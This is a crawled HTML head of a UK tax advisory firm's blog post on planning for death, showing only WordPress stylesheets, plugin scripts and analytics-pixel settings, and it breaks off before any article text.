

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/
body_size: 25472
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>A Sound Lesson For All Who Are Considering Dying &#8211; Eazitax</title>
<meta name='robots' content='max-image-preview:large' />

<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Eazitax &raquo; Feed" href="https://eazitax.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eazitax &raquo; Comments Feed" href="https://eazitax.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eazitax &raquo; A Sound Lesson For All Who Are Considering Dying Comments Feed" href="https://eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eazitax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feazitax.co.uk%2Fa-sound-lesson-for-all-who-are-considering-dying%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eazitax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feazitax.co.uk%2Fa-sound-lesson-for-all-who-are-considering-dying%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://eazitax.co.uk/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eazitax.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://eazitax.co.uk/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.10.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://eazitax.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://eazitax.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://eazitax.co.uk/wp-content/plugins/weglot/dist/css/front-css.css?ver=5.2' media='all' />
<link rel='stylesheet' id='new-flag-css-css' href='https://eazitax.co.uk/wp-content/plugins/weglot/dist/css/new-flags.css?ver=5.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://eazitax.co.uk/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://eazitax.co.uk/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://eazitax.co.uk/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-381 .elementor-element.elementor-element-b3f2928:not(.elementor-motion-effects-element-type-background), .elementor-381 .elementor-element.elementor-element-b3f2928 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://eazitax.co.uk/wp-content/uploads/2020/09/New-Blog-Header-Death-jpg.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://eazitax.co.uk/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-5.css?ver=1768957816' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://eazitax.co.uk/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='wpdt-elementor-widget-font-css' href='https://eazitax.co.uk/wp-content/plugins/wpdatatables/integrations/starter/page-builders/elementor/css/style.css?ver=7.3.3' media='all' />
<link rel='stylesheet' id='elementor-post-331-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-331.css?ver=1768957817' media='all' />
<link rel='stylesheet' id='elementor-post-301-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-301.css?ver=1768957817' media='all' />
<link rel='stylesheet' id='elementor-post-381-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-381.css?ver=1768957940' media='all' />
<link rel='stylesheet' id='elementor-post-10176-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/css/post-10176.css?ver=1768957940' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://eazitax.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://eazitax.co.uk/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1749050365' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://eazitax.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://eazitax.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://eazitax.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eazitax.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#1796ff","button_1_button_hover":"#1278cc","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#1796ff","button_7_button_hover":"#1278cc","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://eazitax.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script src="https://eazitax.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["422608972726758"],"eventID":"74232154-2389-4b3d-8d3a-414a9958c36f","params":{"post_category":"Uncategorized","page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["422608972726758"],"eventID":"6c5b32ec-50e6-469a-a9d8-71d9dfeb455e","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-7M1S5MER8X"],"eventID":"6c5b32ec-50e6-469a-a9d8-71d9dfeb455e","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["422608972726758"],"eventID":"4daff303-eeb1-4ae2-9346-72dc4d9f3a5d","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-7M1S5MER8X"],"eventID":"4daff303-eeb1-4ae2-9346-72dc4d9f3a5d","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["422608972726758"],"eventID":"336f89a8-5abe-4c92-9231-a311ce99c809","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-7M1S5MER8X"],"eventID":"336f89a8-5abe-4c92-9231-a311ce99c809","params":{"page_title":"A Sound Lesson For All Who Are Considering Dying","post_type":"post","post_id":3601,"plugin":"PixelYourSite","user_role":"guest","event_url":"eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["422608972726758"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-7M1S5MER8X"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-7M1S5MER8X":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-7M1S5MER8X":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingP